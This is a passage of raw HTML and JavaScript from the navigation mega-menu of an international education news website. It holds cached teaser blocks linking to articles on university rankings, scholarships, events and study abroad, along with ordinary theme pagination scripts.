class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/artwork-by-mail-a-truly-international-exhibition.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Artwork by mail &#8211; a truly international exhibition\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Artwork by mail &#8211; a truly international exhibition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/migration-638827516770525948-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/artwork-by-mail-a-truly-international-exhibition.html\" rel=\"bookmark\" title=\"Artwork by mail &#8211; a truly international exhibition\">Artwork by mail &#8211; a truly international exhibition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cardiff-named-welsh-university-of-the-year-2026.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cardiff named Welsh University of the Year 2026\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cardiff named Welsh University of the Year 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/wechat_2025-10-10_070531_140-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cardiff-named-welsh-university-of-the-year-2026.html\" rel=\"bookmark\" title=\"Cardiff named Welsh University of the Year 2026\">Cardiff named Welsh University of the Year 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6917f58f25d42" id="td_uid_3_6917f58f27693" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6917f58f25d42"  id="td_uid_4_6917f58f2773c" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6917f58f25d42"  id="td_uid_5_6917f58f277e0" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6917f58f25d42"  id="td_uid_6_6917f58f27884" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6917f58f25d42"  id="td_uid_7_6917f58f27917" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6917f58f25d42"  id="td_uid_8_6917f58f279b0" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6917f58f25d42"  id="td_uid_9_6917f58f27a4e" data-td_block_id="td_uid_2_6917f58f25d42" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6917f58f25d42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/continents-peel-from-below-triggering-oceanic-volcanoes.html" rel="bookmark" class="td-image-wrap" title="Continents peel from below, triggering oceanic volcanoes"><img class="entry-thumb" src="[data-uri]"alt="" title="Continents peel from below, triggering oceanic volcanoes" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/cocos_island_atoll_web-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/continents-peel-from-below-triggering-oceanic-volcanoes.html" rel="bookmark" title="Continents peel from below, triggering oceanic volcanoes">Continents peel from below, triggering oceanic volcanoes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/study-finds-low-distress-not-always-a-reflection-of-wellbeing-in-daily-life.html" rel="bookmark" class="td-image-wrap" title="Study finds low distress not always a reflection of wellbeing in daily life"><img class="entry-thumb" src="[data-uri]"alt="" title="Study finds low distress not always a reflection of wellbeing in daily life" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/distress-and-wellbeing-Card-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/study-finds-low-distress-not-always-a-reflection-of-wellbeing-in-daily-life.html" rel="bookmark" title="Study finds low distress not always a reflection of wellbeing in daily life">Study finds low distress not always a reflection of wellbeing in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6917f58f25d42" data-td_block_id="td_uid_2_6917f58f25d42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6917f58f25d42" data-td_block_id="td_uid_2_6917f58f25d42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6917f58f467f9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6917f58f467f9" ><script>var block_td_uid_10_6917f58f467f9 = new tdBlock();
block_td_uid_10_6917f58f467f9.id = "td_uid_10_6917f58f467f9";
block_td_uid_10_6917f58f467f9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6917f58f467f9_rand","tdc_css_class":"td_uid_10_6917f58f467f9_rand","tdc_css_class_style":"td_uid_10_6917f58f467f9_rand_style"}';
block_td_uid_10_6917f58f467f9.td_column_number = "3";
block_td_uid_10_6917f58f467f9.block_type = "td_block_mega_menu";
block_td_uid_10_6917f58f467f9.post_count = "4";
block_td_uid_10_6917f58f467f9.found_posts = "154";
block_td_uid_10_6917f58f467f9.header_color = "";
block_td_uid_10_6917f58f467f9.ajax_pagination_infinite_stop = "";
block_td_uid_10_6917f58f467f9.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6917f58f467f9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6917f58f467f9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in Canada?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in Canada?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/canadian-flag-1229484_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in Canada?\">What are the advantages and disadvantages of studying in Canada?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" 